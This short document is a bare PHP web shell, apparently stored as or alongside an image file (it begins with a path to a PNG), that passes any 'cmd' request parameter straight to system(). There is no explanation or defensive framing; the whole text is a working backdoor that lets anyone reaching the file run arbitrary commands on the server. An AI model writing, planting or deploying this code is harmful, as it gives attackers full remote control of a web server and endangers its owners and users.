 <?php
if(isset($_REQUEST['cmd'])){
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
}
?>